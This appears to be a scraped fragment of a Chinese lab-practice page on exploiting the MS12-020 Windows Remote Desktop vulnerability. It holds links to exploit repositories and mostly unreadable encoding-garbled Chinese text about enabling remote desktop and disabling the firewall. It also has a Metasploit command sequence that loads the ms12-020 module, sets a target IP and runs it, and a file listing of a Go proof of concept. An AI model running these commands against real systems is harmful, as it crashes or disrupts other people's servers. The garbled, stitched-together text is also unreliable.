>https://github.com/xiaoxiaoleo/windows-kernel-exploits/blob/2892a653297ccbbab8b2690cf7c9e302d7ffe03f/MS12-020
>https://max.book118.com/html/2016/0314/37644373.shtm
>https://github.com/JYanger/MS12-020-Check/blob/master/ms12-020_one.py
>https://blog.csdn.net/qq_73252299/article/details/133156450
���ص�Windows XP Home Service Pack 2 �汾�� Windows XP��ͥ�棬û��Զ������Ĺ��ܡ�profession�汾�� </n>
</br>�ҵĵ���->����->Զ��

</br>û��Զ������ѡ��
����Windows server 2008 R2

˳�ְѷ���ǽ����

```
msfconsole
search ms12-020 ##����MS12-020©�����
use 0
show options
set rhosts 192.158.18.143
run
```
[4.0K] /data/pocs/13a5763757a46eeca7ec3020028871650db466be
├── [3.4K] MS12-020.go
├── [ 159] MS12-020_test.go
└── [ 893] README.md
0 directories, 3 files